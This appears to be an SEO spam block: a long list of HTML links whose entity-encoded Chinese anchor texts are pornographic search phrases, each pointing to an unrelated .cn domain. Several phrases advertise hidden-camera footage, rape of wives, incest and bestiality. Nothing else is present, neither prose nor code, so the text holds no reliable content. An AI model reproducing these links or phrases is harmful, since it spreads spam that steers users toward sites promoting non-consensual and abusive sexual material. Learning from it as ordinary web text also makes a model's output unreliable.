<a href="http://cilva.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://663r.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x7EA7;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuku66.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qlrd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g344.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://zkqu.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingjinwujin.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://qevo.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://h200.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://95ifn.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://vfru.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gipt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://shuannuan.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hh029.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://shadowlong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://olscar.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://yfxqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kelaidier.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zkqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://qqynsjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uelpo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99ups.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://dpmmc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rw98.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ylzha.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://opat.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://dqijh.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://sliangyanru.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://xinbaozhuyun.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://cshotels.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://qlrd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jjpaiji88.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://sengkan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://lufew.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fddpw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leirui.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://waterfaery.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://npczz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bgxrs.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://akrsbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://sogoha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://nullify.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://51dytt.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://chi100.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;5&#x533A;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;2&#x533A;</a>|
<a href="http://autowolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://muaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x75F4;&#x6C49;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://moonlightfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://400400400.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://cureit.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://moyamo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szxhj.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yccredit.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://zzjiancai.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myorto.cn" target="_blank">&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ubwhk.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x89C6;</a>|
<a href="http://videovideo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baiguolao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://weiauto.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wctc8.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbswo.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://hhexp.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://slsee.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://leema.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://autobody.com.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hd68.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://unclesmith.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://xepb.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://guikan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://cace-dc.org.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://lat101.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://libin2.com.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://specialtypaper.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://h200.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://houdao2.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://uybk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://feilufoshan.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;,=&#x533A;</a>|
<a href="http://nicecredit.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ant-design.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://halun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://i4j.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51dytt.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
